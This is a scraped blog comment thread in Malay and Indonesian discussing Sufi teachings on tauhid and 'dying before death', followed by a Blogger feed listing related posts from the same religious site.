hak bagi Allah dan bukannya hak bagi makhluk. Bagi yang menduakan sifat Allah, hukumnya adalah syirik. Syirik itu, adalah dosa besar yang tidak boleh diampun Allah. Untuk itu, jangan adakan dua sifat wujud (dua sifat ada). yang wujud dan yang bersifat ada itu, adalah hanya bagi Allah, hanya bagi Allah dan hanya bagi Allah!…………………………………………………………………………………….<br>Kita semua belajar dan kita semua tahu yang bahawasanya sifat “ada” itu adalah hanya sifat bagi Allah!. Manakala sifat bagi kita itu, adalah tidak ada!. Bilamana kita tidak ada sifat, apa lagi yang hendak kita perkira-kirakan dalam soal ingat kepada Allah!. Setelah sekalian makhluk bersifat tidak ada, bermakna yang ada itu, adalah hanya Allah. Sekiranya yang ada dan yang wujud itu hanya Allah, buat apa lagi ingat kepada selain Allah!.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">mohamad hambami mohamed noor</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Salam bang kita bukan mati yang pasti tetapi kita mati sebelum dimatikan konsep penyerahan segala jasad dan roh kepada allah barulah nyata allah pada pandang kita .Mengenal Allah Itu, Akan Tercapai Setelah Tidak Adanya Diri!<br>Mari sama-sama kita lihat ungkapan seni Tok’ Kenali melalui katanya, selagi kita masih mengaku “adanya diri”, selagi itulah sifat “adanya Allah itu” tidak akan dapat kita lihat. Bilamana kita mengadakan sifat adanya diri, bererti kita telah menafikan sifat adanya Allah. Kita tidak boleh untuk mengadakan (menwujudkan) atau menggabungkan serentak antara kedua-dua sifat makhluk dengan sifat Allah!. Sifat ada atau sifat wujud itu, adalah sifat hanya bagi Allah. Sifat bagi makhluk itu, adalah tidak ada (tidak wujud). Sila rujuk sifat dua puluh. Sekiranya kita itu bersifat ada atau kita itu bersifat wujud, bererti kita telah mengadakan dua sifat wujud (dua sifat ada). Bererti kita telah menduakan sifat Allah, iaitu satunya wujud bagi Allah dan satu lagi itu wujud bagi diri makhluk, bermakna disini, kita telah mengadakan dua sifat wujud. Ssedangkan sifat wujud itu, hanya hak bagi Allah dan bukannya hak bagi makhluk. Bagi yang menduakan sifat Allah, hukumnya adalah syirik. Syirik itu, adalah dosa besar yang tidak boleh diampun Allah. Untuk itu, jangan adakan dua sifat wujud (dua sifat ada). yang wujud dan yang bersifat ada itu, adalah hanya bagi Allah, hanya bagi Allah dan hanya bagi Allah!…………………………………………………………………………………….<br>Kita semua belajar dan kita semua tahu yang bahawasanya sifat “ada” itu adalah hanya sifat bagi Allah!. Manakala sifat bagi kita itu, adalah tidak ada!. Bilamana kita tidak ada sifat, apa lagi yang hendak kita perkira-kirakan dalam soal ingat kepada Allah!. Setelah sekalian makhluk bersifat tidak ada, bermakna yang ada itu, adalah hanya Allah. Sekiranya yang ada dan yang wujud itu hanya Allah, buat apa lagi ingat kepada selain Allah!.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">arie Karakter</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>kayaknya yg dimaksud menumbangkan dlm uraian kang mohammad hambami itu adalah menghilangkan atau lbh tepatnya meng Esa kan kali kang … <br><br>mudah2an saya juga tdk salah arti..</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Bang Mohamad Hambami, mohon maaf jika saya salah menangkap uraian Abang di atas ya.<br><br>Beberapa hal ini yang kami pegang:<br>Pertama, kita wajib esa sejak masih hidup, terlebih lagi ketika mati.<br><br>Kedua, secara pragmatis, tujuan tauhid itu agar semata-mata ruh yang berkuasa atas jasad, bukan nafsu maupun setan lagi. Nah, bagi kami, mustahil menumbangkan ruh untuk sampai ke Tuhan, sedangkan ruh itulah yang mengetahui Tuhan.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Devi hendra</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>udah di lihat mas ari terimaksih sebelumnya.kalao tidua lalok namonya .mati diri jago kasadarn kali yyooo</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">arie Karakter</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>oh ya kang zuhri jg .. lihat notifikasi g+ nya.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">satria kelana</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>udah d lihat td, makasih kang arie..</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">arie Karakter</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>mas devi dan kang satria..<br>coba dilihat notifikasi g+ nya </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">arie Karakter</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Hahahhahaha kang Zuhri … <br>itu bahasa palembang kang.. <br>xixixixiiix</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">ZUHRYS</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>woooi kang ari dan kang saiyo ni dari planet mana ya,kok bahasanya beda? 8-| <br><a href="http://disq.us/url?url=http%3A%2F%2Flh6.googleusercontent.com%2F-sPjxljN_cZM%2FULpkCgGlBQI%2FAAAAAAAAHhU%2FNNFEquP3k7c%2Fs99%2Fdaleel.gif%3AFoK3dSukgfzeqkbwuyeF6Wj2ciM&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://lh6.googleusercontent.com/-sPjxljN_cZM/ULpkCgGlBQI/AAAAAAAAHhU/NNFEquP3k7c/s99/daleel.gif">http://lh6.googleuserconten...</a><br>di google translate ga da lo kang?? :9: :9:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Saiyo Sakato</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Wooooiiiii .. Komendan .., maen kucing2an .. kayak kucing garong wae ... huahuahahahaha ...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Saiyo Sakato</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Mantabbbbsssss yoo .. berhadapan .. Tksh Dindoo .. Sukses yoo ..</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">arie Karakter</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>hehe pacak kak saiyo.. itulah yg dikatoke idak ktek antara kalu la Aku galo... kalu msh Dio galo.msh ado antara... hehe... <br><br>makna matike diri yg sebener2nyo adalah swkt berhadap2an … </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Saiyo Sakato</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Dindo .. , matike diri seblm mati .. Kiro2 cak tiduk kali yee .. Tapi kalo tiduk .. lupo nian ... Barangkali pecak antara tiduk dng idak itu yoo ?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Saiyo Sakato</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Pacak dak yooo ...? Jadi AKU GALOO .... tooollooonngg pencerahannyo .... </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">arie Karakter</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>kak saiyo... DIO GALO … hehe</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Saiyo Sakato</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Tambah enak membacanya ... tambah seruu ... ssiiipppp ... yg nulis siapo .. , yg baco siapo .. , yg nyuruh buka laptop siapo ... , sssiiippppp ..... hehehehehe ..</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Saiyo Sakato</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Bang Arie .. yg ganteng .... Maklum bae caro kito ... seksi sibuk ... hahahahahah ... sehat yooo ...<br></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">arie Karakter</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>:8: :8: :8:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">mohamad hambami mohamed noor</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Bagaiman Untuk Menyatakan Yang Allah itu, Benar-Benar Esa Yang Tidak Berhuruf Dan Tidak Bersuara, Tidak Berjirin Dan Tidak Berjisima Atau Bersalahan Dengan Sifat Yang Baharu?<br><br> Untuk menyatakan yang Allah itu benar-benar Esa, hendaklah terlebih dahulu kita “tumbangkan” diri zahir dan tumbangkan juga diri yang batin. Diri zahir itu, adalah diri yang berbentuk sifat, afaal dan nama.  Manakala tumbangkan diri yang batin itu pula, adalah bermaksud tumbangkan roh, kerana roh itulah yang dikatakan diri kita yang sebenar-benar diri.<br><br>Bilamana kita berjaya tumbangkan diri yang batin iaitu roh, bermakna kita dengan secara tak langsung atau secara dengan sendirinya kita telah berjaya menumbangakan diri yang zahir dan batin.Pada pengertian simboliknya, kita tumbangkan lembu atau kerbau, iaitu dengan menumbangkan lembu yang bernyawa. Maksud lembu atau kerbau yang bernyawa itu, adalah merujuk kepada nyawa kita!. Bermaksud penyerahan diri kita kepada Allah itu,  hendaklah sampai kepada tahap nyawa.<br><br>Setelah sampai kepada tahap nyawa, maka tamat dan selesailah sudah tahap segala penyerah diri kepada Allah. Itulah yang dikatakana mati sebelum mati!.<br><br>Setelah kita mati, saya mahu tanya kepada tuan-tuan, apakah mulut kita masih boleh lagi berkata-kata. Setelah kita mati, anggota bibir mulut kita, sudah tidak boleh berkata-kata.  Bermaknanhya disini, setelah mulut tidak lagi boleh berkata-kata, itulah tandanya Allah itu tidak bersuara!. “Itulah tandanya Allah tidak bersuara”.<br><br><br><br>Setelah kita mati, apakah lagi mulut kita masih boleh berkata-kata. Setelah kita mati, anggota tangan kita, sudah tidak boleh menulis huruf.  Bermaknanya disini, setelah tangan tidak lagi boleh menulis, itulah tandanya Allah itu tidak berhuruf!. “Itulah tandanya Allah tidak berhuruf”.<br><br>Selagi diri kita masih lagi berdalilkan mulut dan berdalilkan tangan atau selagi belum mati sebelum mati dan berserah kepada Allah. Bermaknanya disini, selama itu juga Allah yang kita sanggka Esa itu, sesungguhnya masih belum cuckup Esa. Setelah kita mati, seluruh angota kita tidak boleh lagi berkata jirim atau jisim. Barulah Allah itu dikatakan benar-benar Esa!.<br><br>Setelah kita mati dan menyerah diri sepenuhnya kepada Allah walaupun dikala masih hidup dan bernyawa, itulah yangdikatakan mati sebelum mati. Setelah diri kita mati, maka yang hidup itu barulah bersifat Allah!.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">mohamad hambami mohamed noor</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Allah zahirkan sifat-sifatNya itu,  adalah bertujuan untuk memperkenal dan memperzahirkan yang dirinya itu adalah Allah. Allah memperzahir dan memperlihatkan sifatNya dengan terang dan nyata kepada kita dan kepada sesiapa yang mahu melihatnya!. Kenapa masih tidak melihat?<br>Walaupun sifatnya berbilang-bilang namun tidak mengubah sifat keEsanNya!. Itu bahasa pengajian untuk mempermudahkan faham.<br><br>Pakaian Allah yang bermacam-macam jenis, berbilang-bilang dan berbagai-baga ragam warna itu, tidak mengubah sedikitpun dirinya yanng kadim lagi Esa!. Dengan menukar sifat warna pakaianNya, tidak sedikitpun mengubah Allah kepada yang lain selain Allah!  Allah itu, adalah Allah. Itulah Allah yang dahulu dan Allah itulah juga yang terkemudian, walaupun pertukaran warna-warna pakaianNya berbagai-bagai bentuk dan ragam!.<br><br>Berbilang-bilang warna pakaian Allah itu, seumpama berbagai-bagai jenis warna-warna pelangi. Sngguhpun warna pelangi itu, berbagai-bagai, namun mentari tetapi satu!. Dengan bebagai-bagai ragam warna pelangi, tidak sedikitpun mengubah bentuk asal matahari!.<br><br>Begitu juga Allah, dengan berbagai-bagai anutan agama, bebagai kepecayaan, pegangan, keyakinan, beerbagai perangai dan berbagai-bagai rupa bentuk makhluk, namun Allah tetap Esa dan kadim. Tidak sedikitpun mengurangi Allah dari sifatnya yang asal!.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">mohamad hambami mohamed noor</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Salam Bang sebenar - benar allah tidak berzat , bersifat,berafal,dan berasma allah tetap allah untuk memudah kita faham maka kita gunakan perkataan berzat.yang sebenar berzat , bersifat , berafal adalah makhluk (diri kita). Allah menyatakan segala untuk menunjukkan keagungannya, kebesarannya , kekuasanya kepada makhluk segala perubahan sifat dan zat tidak sedikit pun mengurangkan keesaan allahkan Qadim .</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Hanny Handoyo</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Kang YM oplenin dong :D</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Sabar Mas.. lagi sibuk gajelash di maree.. :5: InsyaAllah selagi masih ada umur tetap mosting kok :)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>sawangsul na, Kang Dulur.. mugia enggal "dikengingkeun" aamiiin :21:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Alaikumsalam wa rahmatullahi wa barakatuh, Mas Hany.. :D </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Juragan Asep</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Alhamdulillah ... hatur nuhun kang :21: :21: :21:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Alaikumsalam wa rahmatullahi wa barakatuh, Bang Boooos!!!<br>aamiiin.. salam siap disampaikan insyaAllah.. luvv u jugaaa BangBosss! :D</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Alaikumsalam wa rahmatullahi wa barakatuh, Kang Asep.. <br>ya, memang suka ada "pergerakan mandiri" di pusat kita kalau kita udah mulai mengenal sang diri. Dan diam itu benar, akan datang sendiri kalau kita awal diamnya benar, Kang. insyaAllah. Allahua'lam.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Wkwkkwkkww.. ada ada aja.. btw, Mas.. buka email tuh.. :]</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">ZUHRYS</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>padahal ngambil gambarnya ndak lama lho juragan selisih beberapa bulan, cuman yang satunya pas masih mikirin utang jadi kliatan tua, :D :D</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Juragan Asep</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Salam alaikum Kang Mux, Kang Ari dan bang Arby dan sobat sarang semuanya, mo nanya apakah pada saat latihan diam puser/pusat suka ketarik sendiri? dan apakah dan diam itu datang sendiri? hatur nuhun ka sadayana ..... :5: :5:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Juragan Asep</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>:}} :}} kaya bapak sama anaknya =)) =))</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Muhammad Zuhri</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p><a href="http://disq.us/url?url=http%3A%2F%2Flh6.googleusercontent.com%2F-SAmAIsEDuUs%2FULpkFGcrmAI%2FAAAAAAAAHiM%2F5y7eDO-TE00%2Fs93%2Ffatwa.gif%3AXpH__icFiC0PGmyEM0EwrBm0BsE&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://lh6.googleusercontent.com/-SAmAIsEDuUs/ULpkFGcrmAI/AAAAAAAAHiM/5y7eDO-TE00/s93/fatwa.gif">http://lh6.googleuserconten...</a><br>Karena sesuatu hal maka akun muhammad zuhri diganti dengan zuhrys [orangnya sama] :-? terima kasih</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">ZUHRYS</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>nyimak sambil...  ~O) ~O) ~O) ~O) ~O) ~O) ~O) ~O) ~O) ~O) ~O) ~O)<br>sapa yg mau nyruput silakan gratissss  :D  sambil nunggu edisi berikutnya..:17:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Hanny Handoyo</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Assalammualaikum...hadir...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">arie Karakter</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Alaikum salam warohmatullah … <br><br>kemano be Bos baru muncul ? <br>sibuk apo ? hehe</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">arie Karakter</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>hehe....insya Allah begitu kang Satria ……<br><br>oh ya kang … gk perlu dikasih permen ama coklat … <br>tp kasih kesadaran aja kang... ntar juga Diem Sendiri <br>:8:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">arie Karakter</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Alaikum salam warohmatullah …<br><br>Alhamdulillah terima ksh kembali mbak salli …</p></div></div></div>


    <div id="fixed-content"></div>

    
        <script type="text/javascript">
          var embedv2assets = window.document.createElement('script');
          embedv2assets.src = 'https://c.disquscdn.com/embedv2/latest/embedv2.js';
          embedv2assets.async = true;

          window.document.body.appendChild(embedv2assets);
        </script>
    



    
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pusakamadinah.org/feeds/posts/default/-/pengajian%20ibu-ibu?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 3948
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-63250179727711437"},"updated":{"$t":"2025-11-11T12:20:43.207+07:00"},"category":[{"term":"di sama-tengah-hati"},{"term":"Tauhid Hakiki"},{"term":"Tauhid Dasar"},{"term":"Tauhid Madya"},{"term":"In English"},{"term":"tauhid"},{"term":"meluruskan benang kusut"},{"term":"to The New World Order"},{"term":"Muxassin's Creed"},{"term":"Kajian Utama"},{"term":"melankoolia"},{"term":"syariat di balik layar"},{"term":"Linkie"},{"term":"kisah"},{"term":"adab hakiki"},{"term":"Shalat Khusyuk"},{"term":"kasak-kusuk"},{"term":"Catatan Admin"},{"term":"pengajian ibu-ibu"},{"term":"video pengajian"},{"term":"Kitab Babul Hidayah"},{"term":"Zikir"},{"term":"Kitab Ma`rifat Ahlullah"},{"term":"Fitur Islam"},{"term":"Kategori Kajian"},{"term":"Makhluk-Makhluk Cahaya"},{"term":"melebihi permata"},{"term":"warna dunia"},{"term":"Buku Terbitan"},{"term":"Quotes"},{"term":"When God Smiles"},{"term":"wa 'allam nahu milladunna 'ilman"},{"term":"FAQ"},{"term":"musikal"}],"title":{"type":"text","$t":"Pusaka Madinah"},"subtitle":{"type":"html","$t":"panduan tauhid kita"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/-\/pengajian+ibu-ibu?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/search\/label\/pengajian%20ibu-ibu"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/-\/pengajian+ibu-ibu\/-\/pengajian+ibu-ibu?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"9"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-4300627246556097385"},"published":{"$t":"2013-05-30T21:08:00.000+07:00"},"updated":{"$t":"2014-08-19T13:54:06.932+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Utama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"meluruskan benang kusut"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pengajian ibu-ibu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Madya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zikir"}],"title":{"type":"text","$t":"Rangsangan Asma: Bahaya Laten di balik Zikir | Pengajian Ibu-Ibu"},"summary":{"type":"text","$t":"Jangan sok-sok berkata \"Allah\" kalau tidak ada pada kamu. Kalau ada, mana buktinya? Buktinya: Rasa itu Rahasia. Bicaralah dengan cara yang sempurna, bukan dengan ilmu saja. Ilmu baru sampai akal saja, belum sampai ke dalam. Kalau sebatas ilmu, dikira akal Zat itulah Tuhan.\n\nOrang yang sudah sampai \"ke dalam\" [ke rasa] akan berpandangan Zat itu Rahasia Tuhan, bukan Tuhan. Rasa merasakan Tuhan itu "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/4300627246556097385\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/4300627246556097385?isPopup=true","title":"103 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/4300627246556097385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/4300627246556097385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/05\/rangsangan-Asma-zikir.html","title":"Rangsangan Asma: Bahaya Laten di balik Zikir | Pengajian Ibu-Ibu"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn4FPdi0j-BiIZWzEWR2_sXCol5iAnEmsQ8JasL6Zi4jOpSUENXXPXTqFwEWGEjovtDnbCEMRq0Mg5kUFElTpd3L2lMwQ2NOjXqYny2SHH5OAs9whGQRmfIDf8_sHyp0aJH9yfe4vZWek\/s72-c\/Bahaya.Laten.Zikir.Rangsangan.Asma.jpg","height":"72","width":"72"},"thr$total":{"$t":"103"},"georss$featurename":{"$t":"South East Asia"},"georss$point":{"$t":"-2.2179704 115.66282999999999"},"georss$box":{"$t":"-56.2697424 33.045642499999985 51.8338016 -161.71998250000001"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-3674645279797825464"},"published":{"$t":"2013-05-26T22:28:00.000+07:00"},"updated":{"$t":"2018-09-12T04:17:32.284+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"pengajian ibu-ibu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Hakiki"}],"title":{"type":"text","$t":"Rasa Wujud | Pengajian Ibu-Ibu"},"summary":{"type":"text","$t":"\nDua puluh Sifat Wajib bagi Allah itu 20 Sifat.  \nSifat wajib ini tidak ada pada baharu\/makhluk. Semuanya Sifat Tuhan.\n\n\n\nWujud\n\nArtinya wajib ADA pada Allah. Yang wajib ADA hanya Allah. Sudah tahu yang wajib ADA itu Allah, kalau masih di dalam hati merasa kita ada: syirik. Karena masih merasa ada diri. Di dalam jangan ada merasa diri lagi. Di dalam 